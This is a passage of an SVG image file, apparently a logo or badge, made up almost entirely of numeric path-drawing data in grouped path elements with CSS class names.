26-4.85,8.48-7.28,12.72-.42,.72-.82,1.45-1.24,2.18,.13,.07,.22,.03,.3,0,.45-.15,.91-.29,1.35-.46,.28-.11,.46-.04,.67,.17,1.04,1.06,2.09,2.11,3.15,3.15,.19,.18,.26,.37,.22,.63-.24,1.63-.47,3.26-.84,4.86-.11,.47-.34,.71-.8,.84-1.75,.48-3.47,1.03-5.19,1.59-3.01,.97-6.01,1.99-8.98,3.07-.66,.24-1.12,.13-1.55-.38-.18-.21-.39-.38-.6-.56-.18-.14-.29-.13-.4,.12-.4,.9-1.05,1.58-1.88,2.09-.53,.33-1.09,.61-1.66,.85-1.49,.63-3.03,1.07-4.55,1.6-2.44,.85-4.88,1.65-7.39,2.28-.44,.11-.87,.09-1.3-.02-.67-.17-1.24-.53-1.8-.91-.61-.41-1.18-.87-1.82-1.23-.11-.06-.22-.18-.4-.12,.71,1.03,1.41,2.04,2.1,3.05,.3,.44,.25,.69-.21,.84-1.42,.48-2.84,.96-4.27,1.41-.98,.31-.99,.3-1.86-.28-.9-.6-1.78-1.21-2.67-1.83-.41-.29-.74-.66-1.02-1.07-.3-.44-.55-.91-.8-1.38-.25-.47-.51-.93-.82-1.36-.13-.17-.24-.22-.46-.14-1.11,.43-2.22,.84-3.34,1.24-.28,.1-.38,.27-.45,.55-.38,1.4-.61,2.82-.83,4.25-.18,1.15-.46,2.3-.48,3.47,0,.23-.08,.47-.15,.69-.06,.2-.19,.33-.41,.4-1.27,.41-2.52,.88-3.84,1.14-.48,.09-.82-.01-1.11-.38-.12-.16-.24-.33-.38-.47-.2-.19-.38-.14-.44,.12-.04,.18-.04,.36-.05,.55-.04,.59-.3,.94-.91,1.13-2.58,.82-5.14,1.69-7.71,2.55-.18,.06-.39,.07-.53,.23,.05,.14,.18,.18,.28,.25,1.47,1,2.99,1.92,4.56,2.74,3.66,1.93,7.52,3.32,11.51,4.39,4.93,1.31,9.93,1.95,15.04,1.83,3.21-.07,6.39-.41,9.54-1.03,5.63-1.1,10.98-2.97,16-5.75,5.88-3.26,11.09-7.37,15.5-12.46,3.67-4.23,6.68-8.89,9-13.99,1.67-3.68,2.88-7.5,3.73-11.45,.69-3.23,1.19-6.47,1.35-9.77,.09-1.88,.07-3.77-.04-5.65-.17-2.89-.54-5.75-1.13-8.58-1.12-5.41-2.98-10.55-5.55-15.43-1.49-2.83-3.28-5.46-5.15-8.04-.22-.3-.47-.56-.74-.81-.08-.08-.15-.22-.34-.13,.03,.54,.07,1.08,.09,1.63,.13,2.91,.32,5.81,.56,8.71,.19,2.33,.37,4.67,.55,7,.05,.64,.01,.7-.59,.92-2.18,.8-4.38,1.54-6.59,2.27-3.68,1.23-7.36,2.44-11.02,3.74-.43,.15-.82,.42-1.23,.54-1.47,.44-2.94,.9-4.33,1.54-.44,.2-.75,.15-1.09-.15-.24-.21-.46-.47-.77-.6Zm-19.81-14.89c.08-.05,.07-.13,.08-.19,.28-1.51,.56-3.02,.85-4.53,.38-1.97,.77-3.95,1.15-5.92,.13-.66,.23-1.33,.36-2,.08-.41,.25-.76,.74-.83,.21-.03,.42-.13,.62-.21,1.08-.4,2.16-.8,3.24-1.19,.26-.09,.52-.16,.79-.24,.3-.09,.49,.21,.79,.23,.02-.52,.34-.7,.78-.85,5.84-1.91,11.68-3.83,17.51-5.75,1.01-.33,2-.71,3.04-.94,.22-.05,.41-.06,.61,.1,.69,.54,1.39,1.07,2.09,1.6,.21,.16,.42,.34,.67,.43,.19-.23,.24-.49,.33-.72,.19-.47,.18-.48-.25-.78-5.01-3.51-10.44-6.19-16.29-8.01-4.52-1.4-9.15-2.13-13.87-2.31-2.34-.09-4.68-.03-7.02,.17-2.46,.21-4.9,.56-7.32,1.09-4.64,1-9.07,2.57-13.31,4.71-7.44,3.77-13.68,8.99-18.75,15.6-4.28,5.59-7.4,11.79-9.51,18.5-1.37,4.38-2.2,8.87-2.43,13.46-.15,2.98-.16,5.96,.31,8.92,.09,.54,.18,.62,.72,.46,1.64-.46,3.26-.98,4.8-1.71,.55-.26,.98-.63,1.3-1.14,.33-.54,.54-1.12,.66-1.74,.59-2.98,1.15-5.96,1.75-8.93,.62-3.1,1.12-6.22,1.97-9.28,.37-1.34,.73-2.68,1.44-3.9,.71-1.22,1.7-2.15,3.01-2.7,4.39-1.84,8.85-3.48,13.39-4.89,.56-.17,1.01-.18,1.47,.19,.18,.15,.41,.24,.61,.36,.42,.24,.48,.23,.7-.21,.16-.33,.28-.68,.44-1.01,.21-.44,.53-.75,1.05-.77,.19,0,.35-.1,.51-.18,.88-.41,1.79-.75,2.73-.99,.24-.06,.45-.06,.66,.13,.53,.5,1.15,.9,1.75,1.33,.42,.3,.81,.62,1.22,.94,.16,.13,.26,.29,.28,.51,.06,1.1,.15,2.19,.2,3.29,.07,1.51,.13,3.03,.26,4.57,.12-.17,.15-.33,.18-.48,.42-2.08,.78-4.17,1.12-6.26,.33-1.98,.68-3.96,1.09-5.93,.08-.41,.27-.65,.69-.73,.51-.09,.98-.3,1.46-.48,.73-.28,1.46-.59,2.22-.79,.41-.11,.77-.14,1.11,.19,.17,.17,.39,.28,.58,.41,.86,.59,1.77,1.11,2.61,1.73,.2,.15,.34,.3,.41,.55,.63,2.26,1.47,4.44,2.17,6.68,.04,.14,.04,.33,.21,.41Zm-15.79,23.2c1.2-.39,2.35-.76,3.49-1.13,.29-.09,.44-.3,.49-.6,.29-1.62,.59-3.24,.89-4.85,.62-3.36,1.27-6.72,1.93-10.07,.36-1.85,.85-3.67,1.12-5.53,.02-.17,.03-.36,.2-.46,.2,.07,.25,.22,.29,.39,.08,.3,.18,.59,.26,.89,1.57,5.54,3.39,11,5,16.53,.14,.47,.18,.5,.66,.31,1.02-.4,2.03-.83,3.06-1.22,.31-.11,.4-.29,.46-.59,.38-1.97,.77-3.95,1.16-5.92,.63-3.21,1.27-6.42,1.9-9.63,.8-4.05,1.6-8.11,2.39-12.16,.11-.56,.22-1.11,.33-1.67,.06-.31,.03-.34-.31-.31-.05,0-.11,.01-.16,.03-1.11,.26-2.16,.67-3.22,1.09-.15,.06-.23,.15-.25,.32-.01,.14-.06,.29-.08,.43-.42,2.36-.81,4.72-1.26,7.07-.89,4.61-1.81,9.22-2.73,13.82-.04,.23-.05,.56-.32,.58-.29,.03-.3-.3-.37-.52-.01-.03-.03-.07-.04-.1-1.15-3.83-2.28-7.67-3.44-11.5-.61-2.03-1.16-4.08-1.89-6.07-.19-.52-.2-.52-.75-.38-.9,.24-1.77,.58-2.65,.9-.4,.14-.57,.36-.64,.76-.55,2.95-1.12,5.89-1.68,8.83-.65,3.48-1.29,6.97-1.94,10.46-.6,3.22-1.22,6.43-1.82,9.64-.04,.19-.05,.39-.08,.64Zm-5.96,41.94c.14,.08,.23,.05,.31,.03,1.07-.27,2.09-.66,3.11-1.06,.26-.1,.31-.28,.35-.5,.46-2.74,1.14-5.44,1.59-8.18,.06-.37,.25-.57,.61-.68,.61-.18,1.21-.4,1.82-.61,1.55-.54,3.08-1.14,4.65-1.65,.29-.09,.46-.06,.62,.22,.29,.53,.64,1.03,.95,1.54,.92,1.54,1.78,3.11,2.75,4.62,.28,.43,.28,.43,.79,.3,.91-.24,1.75-.63,2.62-.98,.11-.05,.26-.05,.3-.21-1.06-1.91-2.13-3.83-3.2-5.75-.21-.38-.36-.82-.83-1.04,1.38-.53,2.19-1.52,2.66-2.82,.32-.88,.44-1.81,.62-2.72,.45-2.26,.87-4.52,1.3-6.78,.33-1.7,.68-3.4,1.06-5.1,.19-.83,.21-1.67-.16-2.47-.46-.99-1.17-1.29-2.19-.93-1.75,.63-3.51,1.25-5.27,1.87-2.79,.98-5.6,1.91-8.39,2.92-.32,.12-.47,.28-.53,.6-.1,.54-.23,1.07-.34,1.61-.73,3.62-1.29,7.27-2.08,10.88-.74,3.41-1.39,6.84-2.07,10.27-.43,2.19-.86,4.37-1.08,6.61Zm-16.77-34.27c.27,.03,.45-.07,.63-.13,5.47-1.82,10.93-3.63,16.4-5.46,1.52-.51,3.07-.96,4.54-1.63,.26-.12,.4-.24,.38-.57-.14-1.92-.26-3.83-.37-5.75-.22-3.62-.48-7.23-.77-10.84-.27-3.36-.53-6.71-.79-10.07-.03-.41-.04-.43-.47-.33-.66,.15-1.29,.4-1.92,.64-.44,.17-.71,.45-.92,.87-2.37,4.6-4.74,9.2-7.14,13.79-3.2,6.11-6.24,12.3-9.23,18.5-.14,.3-.28,.59-.32,.97Zm57.61-19.87c.14,.09,.25,.04,.35,0,.51-.16,1.01-.33,1.52-.48,1.31-.39,2.52-1.05,3.81-1.49,5.34-1.85,10.65-3.76,16.05-5.44,.47-.14,.47-.15,.44-.64-.1-1.86-.21-3.73-.32-5.59-.18-3.09-.36-6.17-.55-9.26-.18-2.79-.38-5.59-.57-8.38-.07-1-.15-2.01-.24-3.01-.04-.46-.09-.5-.54-.38-.66,.16-1.31,.34-1.93,.62-.35,.16-.59,.39-.77,.73-1.54,2.99-3.1,5.97-4.66,8.95-2.28,4.36-4.57,8.71-6.84,13.08-1.52,2.92-3.01,5.86-4.51,8.79-.42,.83-.84,1.66-1.25,2.48Zm-8.97,15.21c-.26-.02-.41,.02-.58,.05-1.02,.23-1.99,.63-2.96,.99-.31,.12-.46,.3-.56,.6-.37,1.23-.61,2.48-.84,3.74-.48,2.62-.99,5.25-1.49,7.87-.54,2.82-1.08,5.64-1.6,8.46-.36,1.96-.75,3.91-1.18,5.86-.16,.74-.08,1.44,.33,2.11,.45,.74,1.11,1.06,1.98,.88,.92-.19,1.81-.45,2.69-.75,2.39-.81,4.77-1.64,7.16-2.44,.89-.3,1.76-.61,2.61-.99,.86-.39,1.39-1.01,1.75-1.86,.54-1.29,.88-2.63,1.1-4.01,.46-2.85,1.09-5.67,1.61-8.51,.48-2.59,.96-5.18,1.48-7.76,.53-2.61,.89-5.26,1.5-7.86,.04-.18,.07-.36,.09-.54,.03-.25-.02-.3-.27-.22-1.01,.32-2.01,.66-3.03,.97-.31,.09-.43,.27-.49,.57-.36,1.9-.73,3.8-1.1,5.71-.91,4.63-1.82,9.25-2.72,13.88-.24,1.24-.54,2.46-.62,3.73-.03,.47-.11,.94-.28,1.39-.32,.86-.78,1.58-1.77,1.76-.12,.02-.24,.08-.36,.12-1.79,.63-3.59,1.26-5.41,1.8-.44,.13-.87,.27-1.33,.33-.43,.06-.6-.09-.63-.52,0-.13,0-.26,.03-.38,.28-1.23,.48-2.48,.71-3.71,.44-2.32,.92-4.62,1.36-6.94,.78-4.13,1.52-8.27,2.41-12.38,.14-.64,.26-1.28,.4-1.97Zm26.64,15.35c-.18,0-.33,.05-.49,.09-2.14,.63-4.24,1.39-6.36,2.07-.89,.28-1.75,.65-2.66,.87-.19,.04-.37,.13-.56,.02,0-.25,.15-.4,.25-.57,.88-1.52,1.77-3.03,2.65-4.55,3.82-6.6,7.57-13.24,11.44-19.81,.16-.27,.28-.55,.33-.86,.11-.63,.25-1.25,.34-1.89,.08-.52,.26-1.02,.24-1.59-.21,.07-.38,.12-.55,.18-4.84,1.66-9.7,3.26-14.52,4.99-.31,.11-.47,.28-.53,.61-.2,1.06-.42,2.12-.63,3.17-.02,.12-.09,.25,.04,.35,.12,.03,.22-.04,.32-.07,3.06-1.04,6.12-2.09,9.19-3.12,.24-.08,.54-.36,.74-.1,.17,.22-.13,.46-.25,.67-2.39,3.88-4.7,7.8-6.95,11.76-2.29,4.04-4.5,8.13-6.93,12.09-.46,.75-.8,1.51-.9,2.38-.03,.27-.1,.54-.12,.81-.03,.51-.17,1.01-.09,1.52,.15,.05,.27-.01,.39-.05,.92-.31,1.84-.62,2.75-.93,3.91-1.33,7.82-2.66,11.74-3.97,.32-.11,.46-.26,.52-.6,.15-.94,.34-1.87,.51-2.8,.04-.21,.14-.41,.08-.65Zm-95.82-3.78c.27,.03,.44-.08,.63-.15,.72-.26,1.44-.54,2.16-.79,2.62-.93,5.28-1.74,7.87-2.73,.73-.28,1.46-.57,2.13-1.01,2.02-1.32,3.36-3.09,3.81-5.51,.53-2.84,1.13-5.66,1.69-8.49,.64-3.19,1.27-6.38,1.92-9.57,.46-2.24,1.8-3.71,3.96-4.42,.75-.25,1.51-.45,2.25-.69,1.95-.63,3.86-1.35,5.83-1.91,.33-.09,.53-.31,.61-.64,.19-.8,.4-1.6,.58-2.4,.08-.35,.14-.71,.1-1.1-.42,.03-.79,.21-1.16,.33-3.43,1.02-6.82,2.19-10.27,3.16-.81,.23-1.57,.58-2.3,1.02-1.26,.77-2.09,1.84-2.45,3.29-.58,2.33-1.02,4.68-1.44,7.04-.44,2.5-.85,5.01-1.44,7.48-.3,1.26-.66,2.51-.95,3.77-.23,.98-.41,1.97-.68,2.94-.35,1.24-1.04,2.18-2.15,2.85-1.12,.68-2.31,1.18-3.56,1.54-1.95,.56-3.85,1.28-5.78,1.9-.32,.1-.46,.27-.51,.6-.14,.79-.39,1.56-.6,2.33-.1,.36-.23,.73-.26,1.16Zm39.76-1.44c-.73,.14-1.36,.36-2,.56-2.94,.94-5.8,2.11-8.79,2.92-.67,.18-1.22,.57-1.69,1.08-.73,.78-1.22,1.69-1.44,2.73-.39,1.82-.78,3.64-1.16,5.47-.64,3.08-1.25,6.16-1.82,9.25-.37,1.96-.61,3.94-.98,5.9-.2,1.06-.45,2.11-.5,3.19-.02,.4-.05,.8,.03,1.2,.2,1.04,1.36,1.73,2.38,1.41,.96-.3,1.92-.61,2.87-.92,2.45-.79,4.9-1.58,7.31-2.52,.27-.1,.41-.23,.45-.54,.06-.49,.18-.97,.27-1.45,.12-.68,.24-1.35,.37-2.06-.31-.02-.54,.1-.78,.17-2.25,.66-4.43,1.49-6.62,2.31-.4,.15-.81,.21-1.23,.24-.52,.03-.83-.23-.93-.73-.07-.33-.04-.66,.03-.98,.62-2.9,1.14-5.81,1.7-8.72,.57-3.02,1.14-6.03,1.72-9.05,.05-.29,.14-.57,.3-.82,.54-.88,1.23-1.58,2.2-1.99,2.21-.93,4.52-1.6,6.78-2.38,.91-.32,.79-.15,1.11-1.21,.03-.09,.03-.18,.05-.27,.13-.9,.27-1.81,.41-2.79Zm48.7-56.6c-.21,.06-.34,.1-.46,.14-3.81,1.28-7.63,2.55-11.44,3.83-2.48,.83-4.95,1.68-7.42,2.53-.21,.07-.45,.1-.51,.42-.19,1.04-.38,2.09-.43,3.15-.01,.3,.06,.34,.37,.26,.09-.02,.17-.06,.26-.09,1.35-.47,2.69-.94,4.04-1.4,.76-.26,1.5-.58,2.29-.75,.4-.09,.46-.03,.38,.36-.22,1.06-.45,2.11-.67,3.17-.91,4.4-1.83,8.81-2.71,13.22-.59,2.96-1.14,5.92-1.7,8.89-.02,.1-.05,.22,.04,.31,.15,.03,.28-.03,.43-.06,1.03-.25,2.02-.66,3.03-.96,.35-.11,.49-.31,.56-.64,.28-1.21,.56-2.42,.78-3.64,.34-1.93,.66-3.86,1.03-5.78,.52-2.69,1.07-5.38,1.6-8.07,.54-2.73,1.09-5.45,1.63-8.18,.04-.21,.1-.34,.32-.36,.11-.01,.21-.06,.32-.09,2.44-.7,4.83-1.57,7.22-2.43,.18-.07,.32-.15,.36-.36,.22-1.13,.44-2.25,.68-3.45Zm-51.9,80.66c.06-.18,.11-.3,.14-.42,.26-1.23,.55-2.46,.78-3.7,.49-2.58,.94-5.17,1.41-7.76,.19-1.04,.38-2.08,.56-3.13,.07-.4-.06-.5-.45-.39-.03,0-.07,.03-.1,.04-.69,.35-1.44,.51-2.18,.73-.7,.2-1.4,.41-2.03,.82-.75,.49-1.28,1.13-1.45,2.03-.3,1.54-.62,3.08-.93,4.62-.52,2.65-1.04,5.3-1.56,7.96-.03,.17-.15,.34-.05,.53,.26,0,.5-.1,.74-.17,1.43-.45,2.86-.9,4.29-1.36,.31-.1,.59-.16,.82,.2Zm-14.71-36.45l.12,.03c2.78-5.4,5.56-10.8,8.37-16.25-.14,0-.21-.01-.28,0-1.02,.21-2.02,.51-2.95,1-1.32,.69-2.27,1.71-2.68,3.17-.12,.44-.24,.88-.35,1.32-.74,2.89-1.34,5.8-1.88,8.73-.12,.66-.28,1.32-.35,1.99Zm66.32-35.72c-.18-.07-.32-.02-.46,0-1.37,.27-2.64,.86-3.95,1.3-.24,.08-.28,.26-.32,.46-.22,1.17-.48,2.33-.66,3.5-.39,2.43-.73,4.87-1.09,7.31-.02,.16-.07,.33,.03,.62,2.19-4.47,4.32-8.83,6.46-13.2Zm1.47,39.3c-.27,0-.43,.08-.59,.14-.36,.13-.72,.27-1.07,.42-.42,.17-.82,.17-1.18-.15-.05-.05-.12-.09-.18-.12-.29-.17-.37-.13-.44,.2-.1,.54-.19,1.08-.29,1.62-.36,1.89-.74,3.77-1,5.67-.04,.28-.04,.56-.06,.83l.12,.03c1.4-2.95,3.03-5.77,4.7-8.64Zm-31.08,26.78c0-.16,0-.3,0-.44,0-.11-.02-.22-.17-.2-.15,.02-.16,.13-.11,.24,.07,.14,.1,.31,.29,.4Zm-36.74-30.18l-.02,.04h.03v-.04Z"/><path class="cls-5" d="M111.34,446.52s0,.12-.02,.21c-.21,1.12-1.6,2.08-2.73,1.88-.97-.18-1.4-1.07-.89-1.9,.44-.71,1.12-1.14,1.9-1.4,.44-.14,.91-.07,1.3,.24,.29,.23,.44,.53,.43,.96Zm-1.1,.21c.05-.57-.58-.81-.99-.63-.2,.09-.39,.19-.57,.31-.23,.15-.35,.38-.31,.65,.03,.27,.19,.47,.43,.59,.56,.25,1.43-.3,1.45-.91Z"/><path class="cls-5" d="M74.5,454.63c-.08,.03-.1,.05-.12,.04q-1.02-.14-1.59-1c-.12-.18-.24-.36-.41-.61-.14,.3-.17,.56-.21,.82-.04,.24-.14,.37-.41,.28-.07-.02-.14-.04-.21-.06q-.45-.12-.37-.57c.12-.66,.24-1.33,.35-1.99,.03-.18,.1-.26,.29-.22,.02,0,.04,0,.05,.01,.79,.2,.72,.1,.58,.83-.03,.14-.08,.28-.02,.47,.34-.13,.63-.36,.91-.57,.32-.23,.62-.35,1.01-.2,.17,.07,.36,.04,.56,.17-.31,.29-.7,.43-1.04,.65-.55,.34-.62,.23-.19,.81,.27,.37,.52,.74,.81,1.15Z"/><path class="cls-5" d="M102.97,450.13c.17,.05,.35,.09,.49,.22,.46,.45,.43,.96-.1,1.35-.49,.36-1.09,.39-1.66,.51-.15,.03-.24-.04-.29-.18-.27-.68-.53-1.36-.81-2.03-.08-.18-.01-.26,.16-.32,.39-.15,.78-.32,1.17-.46,.72-.25,1.09,.03,1.02,.78,0,.04,0,.07,0,.11-.05,0-.07,.03-.04,.06,.03,.03,.06,0,.06-.04Zm-.94,1.06c.2-.09,.34-.15,.49-.22,.08-.04,.18-.09,.15-.19-.03-.13-.16-.12-.27-.11-.31,.02-.38,.11-.38,.52Zm-.27-1.01c.23-.11,.47-.15,.44-.43,0-.11-.14-.18-.25-.14-.31,.09-.18,.34-.19,.58Z"/><path class="cls-5" d="M124.49,430.75c.27-.45,.5-.85,.75-1.23,.34-.51,.79-.87,1.42-.93,.92-.09,1.57,.71,1.31,1.6-.05,.18-.12,.34-.24,.49-.28,.36-.56,.72-.83,1.09-.11,.16-.22,.22-.41,.11-.65-.37-1.3-.73-2-1.12Zm1.77-1.07c-.24,0-.48,.16-.66,.41-.17,.24-.15,.38,.1,.54,.26,.17,.53,.31,.79,.48,.19,.13,.3,.05,.38-.12,.07-.15,.14-.3,.17-.45,.1-.5-.21-.85-.78-.85Z"/><path class="cls-5" d="M118.51,441.84c-.14,.26-.33,.38-.47,.54-.13,.16-.29,.23-.48,.11-.21-.13-.38-.05-.56,.07-.17,.11-.34,.22-.52,.31-.25,.13-.44,.27-.23,.59,.07,.1,.02,.21-.07,.3-.18,.17-.33,.38-.55,.51-.18-.17-.16-.39-.21-.58-.18-.65-.32-1.32-.5-1.97-.07-.25-.04-.42,.15-.58,.11-.09,.21-.2,.31-.31,.14-.17,.29-.17,.49-.08,.86,.37,1.72,.72,2.64,1.1Zm-2.02,.24c-.16-.12-.3-.28-.55-.31-.03,.28,.07,.49,.16,.77,.17-.16,.33-.24,.39-.46Z"/><path class="cls-5" d="M119.55,436.93c.42-.42,.79-.79,1.17-1.16,.2-.19,.43-.34,.71-.39,.54-.1,.82,.13,.78,.67,0,.1-.04,.2-.06,.35l1.53-.2c-.13,.37-.4,.61-.6,.89-.09,.12-.23,.09-.36,.09-.34,0-.68,0-1.06,0,.07,.25,.22,.36,.36,.47,.24,.2,.23,.38,.04,.6-.05,.05-.09,.12-.12,.18-.11,.19-.23,.19-.39,.06-.64-.51-1.29-1.01-1.99-1.56Zm1.79-1.07c-.2,0-.48,.21-.46,.35,.01,.1,.33,.42,.42,.39,.2-.06,.29-.24,.31-.41,.02-.18-.11-.3-.27-.33Z"/><path class="cls-5" d="M79.02,455.46c.22-.41,.4-.77,.59-1.12,.23-.43,.48-.86,.71-1.3,.11-.23,.27-.33,.52-.3,.14,.02,.29,0,.44,0,.14,0,.24,.05,.29,.19,.35,.86,.71,1.72,1.07,2.58,.02,.04,0,.11,0,.16-.22,.07-.44,.03-.66,.04-.17,.01-.29-.05-.34-.21-.09-.27-.3-.34-.55-.37-.2-.02-.39-.07-.59-.12-.11-.03-.24-.05-.28,.08-.23,.6-.7,.34-1.18,.36Zm1.92-1.8c-.18,.22-.29,.48-.38,.75,.68,.13,.7,.11,.55-.46-.03-.1-.01-.23-.16-.29Z"/><path class="cls-5" d="M66.68,450.72q-.56-.42-.94-.39c.06,.25,.19,.37,.44,.46,.55,.2,.68,.56,.45,1.08-.08,.18-.19,.32-.39,.35-.65,.09-1.28,.07-1.78-.44-.27-.27-.28-.27,0-.56,.06-.06,.14-.12,.22-.19,.1,.09,.2,.17,.3,.25,.09,.06,.18,.13,.28,.16,.27,.1,.6,.03,.63-.15,.04-.26-.12-.42-.34-.5-.21-.08-.4-.17-.57-.32-.42-.38-.35-.88,.13-1.18,.48-.29,1.61,.05,1.95,.39,.08,.08,.06,.16,.01,.25-.12,.24-.24,.49-.39,.77Z"/><path class="cls-5" d="M130.7,425.53c-.05-.09-.09-.15-.12-.22-.18-.49-.19-.5,.26-.77,.2-.12,.35-.26,.38-.5,.02-.16-.06-.2-.19-.17-.17,.03-.29,.15-.41,.26-.13,.12-.26,.26-.41,.36-.47,.32-1.02,.11-1.16-.43-.07-.29-.07-.6,.09-.86,.21-.35,.43-.71,.74-1.01,.3,.46,.3,.46,0,.89-.08,.12-.19,.23-.21,.38-.01,.1-.09,.22,.02,.3,.1,.08,.22,.03,.3-.04,.14-.12,.27-.25,.39-.38,.07-.08,.13-.18,.2-.26,.19-.21,.4-.4,.71-.31,.29,.08,.58,.47,.6,.78,.05,.84-.34,1.5-1.2,1.98Z"/><path class="cls-5" d="M96.48,453.48c-.54,.21-1.12,.29-1.68,.46-.15,.05-.24-.01-.28-.17-.2-.76-.4-1.52-.61-2.27-.06-.2,.02-.26,.19-.3,.5-.12,.99-.25,1.48-.38,.25-.07,.31,.09,.4,.26,.11,.2-.03,.26-.16,.32-.18,.09-.36,.18-.54,.27-.1,.05-.18,.11-.2,.24-.04,.22,.04,.31,.26,.27,.16-.03,.33-.06,.48-.12,.29-.11,.34,.1,.42,.28,.04,.1,0,.17-.11,.2-.19,.05-.39,.1-.58,.16-.18,.05-.21,.18-.19,.34,.03,.21,.17,.13,.29,.1,.09-.02,.18-.04,.27-.06q.43-.1,.56,.4Z"/><path class="cls-5" d="M88.63,454.97q-.46,0-.52-.47c-.06-.45-.14-.9-.16-1.36-.02-.3-.13-.42-.43-.39-.12,.01-.26,.04-.34-.11-.1-.19,.02-.4,.24-.42,.63-.07,1.27-.14,1.91-.2,.18-.02,.33-.01,.33,.23,0,.24-.13,.25-.32,.27-.44,.03-.43,.04-.38,.47,.06,.49,.11,.98,.15,1.47,.04,.51,.04,.51-.48,.51Z"/><path class="cls-5" d="M136.2,408.22c-.36-.15-.64-.27-.93-.38-.1-.04-.16-.1-.14-.2,.01-.08,.08-.12,.16-.12,.55,0,1.1,0,1.64,0,.08,0,.15,.04,.16,.12,0,.11-.09,.14-.19,.15-.23,.03-.46-.03-.73,.06,.13,.18,.32,.22,.47,.31,.1,.06,.2,.11,.18,.24-.01,.14-.13,.16-.23,.18-.21,.04-.44,.05-.64,.18,.22,.16,.49,.14,.72,.21,.07,.02,.14,.06,.13,.14-.02,.14-.12,.1-.2,.08-.42-.12-.84-.24-1.26-.36-.11-.03-.23-.06-.21-.2,.01-.14,.15-.13,.25-.17,.24-.09,.51-.05,.82-.24Z"/><path class="cls-5" d="M134.66,410.92c.04-.19,.07-.39,.12-.57,.1-.37,.1-.36,.43-.11,.28,.2,.65,.22,.97,.46-.5,.16-1.04-.15-1.52,.22Z"/><path class="cls-5" d="M65.95,425.5c-.07-.3-.06-.61,0-.91,.63-3.45,1.27-6.9,1.91-10.35,.07-.38,.15-.75,.19-1.13,.04-.31,.2-.46,.49-.56,1.66-.57,3.31-1.16,4.96-1.74,.88-.31,1.76-.62,2.64-.92,.15-.05,.31-.12,.47-.14,.51-.06,.66,.09,.65,.6-.03,.94-.2,1.85-.43,2.76-.44,1.74-.62,3.52-.8,5.31-.1,1.06-.31,2.09-.74,3.08-.27,.61-.67,1.07-1.28,1.36-.75,.36-1.53,.6-2.32,.82-1.71,.47-3.36,1.13-5.04,1.7-.22,.07-.43,.22-.71,.14Zm5.41-3.45c1.3,.1,2.43-.61,2.83-1.75,.12-.33,.22-.66,.28-1,.17-.93,.25-1.88,.53-2.8,.09-.31,.07-.65,.03-.97-.2-.05-.34,.07-.48,.13-.55,.25-1.11,.48-1.7,.6-.4,.08-.57,.28-.66,.67-.38,1.68-.6,3.38-.83,5.12Z"/><path class="cls-5" d="M59.48,380.43c.16,.77,.19,1.5,.27,2.22,.38,3.18,.5,6.38,.7,9.57,.07,1.17,.14,2.34,.23,3.5,.03,.31-.07,.45-.36,.56-3.28,1.15-6.54,2.33-9.84,3.42-.21,.07-.42,.14-.64,.11-.18-.03-.25-.13-.19-.31,.04-.1,.09-.2,.14-.3,3.11-6.09,6.24-12.18,9.28-18.3,.09-.17,.13-.39,.4-.48Zm-2.47,15.48c.75-.25,1.38-.46,2.02-.67,.14-.05,.2-.14,.17-.29-.15-.74-.07-1.49-.11-2.24,0-.21-.05-.42-.14-.69-.77,1.23-1.45,2.44-1.95,3.88Z"/><path class="cls-5" d="M117.57,360.36c.12,1.28,.23,2.48,.34,3.68,.21,2.37,.41,4.74,.52,7.11,.08,1.63,.14,3.25,.14,4.88,0,.24-.07,.35-.31,.42-3.39,.93-6.64,2.27-9.95,3.41-.19,.07-.38,.14-.58,.17-.22,.04-.3-.09-.23-.3,.03-.1,.09-.2,.14-.3,3.14-6.12,6.27-12.23,9.42-18.35,.12-.24,.2-.51,.52-.73Zm-.7,11.26h-.13c-.72,1.48-1.51,2.94-2.32,4.44,.28,.03,.44-.07,.6-.13,.58-.22,1.14-.48,1.73-.68,.28-.09,.32-.24,.31-.48-.02-.64-.01-1.28-.05-1.92-.02-.41-.1-.82-.15-1.23Z"/></g></g><g id="L0ZkLM-4"><g><path class="cls-2" d="M82.04,501.98c3.2,.02,6.38,.31,9.53,.86,1.46,.25,2.89,.62,4.35,.88,3.56,.62,6.88,1.94,10.15,3.37,3.05,1.34,5.94,2.99,8.66,4.9,.67,.47,.68,.48,1.06-.26,.12-.24,.33-.32,.56-.4,1.03-.32,2.05-.65,3.08-.97,.36-.12,.73-.23,1.09-.35,.17-.05,.31-.06,.46,.06,1.19,.99,2.39,1.98,3.51,3.06,.18,.18,.25,.37,.26,.62,.08,1.29,.19,2.58,.28,3.87,.06,.98,.11,1.97,.15,2.95,.01,.29,.08,.52,.28,.74,2.14,2.34,4.02,4.88,5.7,7.56,2.58,4.12,4.6,8.51,6.08,13.13,.95,2.97,1.67,6.01,2.12,9.1,.29,1.95,.47,3.9,.57,5.87,.07,1.45,.09,2.89,.04,4.33-.06,1.84-.23,3.67-.48,5.49-.44,3.34-1.26,6.58-2.28,9.78-.45,1.41-.83,2.83-1.28,4.24-.44,1.37-1,2.7-1.59,4.02-2,4.42-4.55,8.49-7.58,12.27-1.74,2.17-3.64,4.21-5.66,6.12-3.49,3.3-7.34,6.14-11.56,8.44-3.21,1.74-6.58,3.07-10.09,4.03-2.99,.82-6.02,1.5-9.09,1.94-1.57,.23-3.15,.39-4.73,.5-1.39,.09-2.78,.17-4.17,.15-3.22-.04-6.41-.31-9.58-.9-3.79-.7-7.44-1.84-11.02-3.24-3.19-1.25-6.19-2.89-9.15-4.58-.52-.3-1.05-.59-1.57-.9-.19-.11-.37-.14-.57-.09-1.12,.3-2.13,.01-3.09-.56-.9-.53-1.68-1.22-2.53-1.82-.15-.11-.29-.22-.45-.31-1.02-.53-1.38-1.46-1.49-2.52-.04-.36-.05-.73-.03-1.1,.01-.3-.09-.51-.3-.72-2-2.04-3.87-4.19-5.57-6.48-3.04-4.1-5.55-8.5-7.44-13.24-.61-1.54-1.17-3.1-1.64-4.7-.23-.8-.25-.81-1.04-.54-.45,.15-.9,.29-1.35,.45-.28,.1-.52,.07-.77-.1-1.23-.82-2.44-1.67-3.56-2.65-.26-.23-.38-.44-.24-.8,.13-.32,.18-.67,.24-1.01,.15-.81,.39-1.59,.7-2.36,.23-.58,.44-1.16,.57-1.77,.06-.28,.2-.44,.46-.55,.81-.36,1.67-.54,2.52-.75,.36-.09,.35-.08,.32-.45-.07-.74-.09-1.49-.17-2.24-.14-1.33-.09-2.66-.16-4-.05-.95,.03-1.9,.06-2.85,.04-1.16,.13-2.33,.25-3.49,.39-3.95,1.17-7.81,2.36-11.6,.93-2.95,2.08-5.81,3.48-8.56,2.16-4.27,4.82-8.22,7.9-11.88,1.63-1.93,3.36-3.77,5